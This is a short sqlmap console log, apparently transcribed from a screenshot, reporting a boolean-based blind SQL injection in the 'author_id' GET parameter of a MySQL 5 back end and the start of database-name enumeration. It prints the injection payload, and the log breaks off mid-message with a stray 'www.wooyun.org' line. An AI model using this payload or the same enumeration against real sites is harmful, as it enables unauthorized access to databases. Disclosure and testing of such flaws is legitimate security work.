 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: author_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: author_id=1527644' AND 5228=5228 AND 'yZoJ'='yZoJ
---
[20:54:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:54:21] [INFO] fetching database names
[20:54:21] [INFO] fetching number of databases
[20:54:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:54:21] [INFO] retrieved:
www.wooyun.org
you provided a HTTP Cookie header value. The target URL provided its own cookies